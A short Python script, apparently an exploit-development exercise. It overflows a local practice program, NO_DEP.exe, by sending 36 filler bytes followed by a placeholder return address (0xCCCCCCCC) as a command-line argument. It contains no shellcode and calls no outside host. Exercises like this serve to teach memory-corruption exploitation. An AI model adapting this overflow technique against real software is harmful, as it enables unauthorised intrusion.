 NODEP.py ×
import struct
fruta = "A" * 36 + struct.pack("<L", 0xCCCCCCCC)
import subprocess
subprocess.call([r'C:\Users\ricna\Desktop\34\NO_DEP.exe', fruta])